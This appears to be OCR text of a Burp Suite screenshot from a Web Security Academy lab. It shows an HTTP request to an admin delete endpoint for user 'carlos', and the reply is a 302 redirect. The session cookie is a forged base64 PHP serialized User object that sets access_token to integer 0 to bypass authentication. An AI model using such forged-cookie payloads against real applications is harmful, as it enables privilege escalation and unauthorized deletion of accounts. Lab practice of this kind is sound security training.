 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a8600070303f12c84dd225c00a70004.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoi
YWNjZXNzX3Rva2VuIjtpOjA7fQ==
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8600070303f12c84dd225c00a70004.web-security-academy.ne
t/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6